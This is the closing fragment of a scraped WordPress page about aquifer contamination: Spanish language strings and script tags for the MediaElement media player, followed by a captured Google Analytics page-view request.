haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=957603594&t=pageview&_s=1&dl=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F&ul=en-us%40posix&dt=Contaminaci%C3%B3n%20de%20Acu%C3%ADferos%20%E2%80%93%20Juan%20Carlos%20Pechuan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1664532651&gjid=1108158768&cid=1038946705.1765953155&tid=UA-16432681-2&_gid=32057473.1765953155&_r=1&_slc=1&z=522238864
body_size: -448
content:
2,cG-LHVNKM0CQY